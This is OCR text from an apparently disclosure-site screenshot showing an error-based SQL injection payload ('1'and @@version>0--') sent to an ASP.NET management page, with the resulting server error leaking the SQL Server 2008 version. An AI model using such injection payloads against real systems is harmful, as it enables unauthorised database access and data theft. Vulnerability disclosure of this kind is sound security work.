 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) <br> Jul 9 2008 14:17:44 <br> Co...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × +
//Manage/Expterjobn
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL http /Manage/Expterjobnum.aspx?ExpterName=1'and @@version>0--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more
information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
www.wooyun.org